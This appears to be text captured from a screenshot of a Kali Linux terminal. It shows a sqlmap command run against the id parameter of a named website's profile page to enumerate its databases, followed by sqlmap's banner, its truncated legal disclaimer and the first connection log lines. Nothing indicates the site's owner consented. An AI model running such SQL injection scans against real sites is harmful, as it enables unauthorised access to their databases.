 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.apolloqueen.com/profile.php?id=119 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting at 21:31:50
[21:31:51] [INFO] resuming back-end DBMS 'mysql'
[21:31:51] [INFO] testing connection to the target URL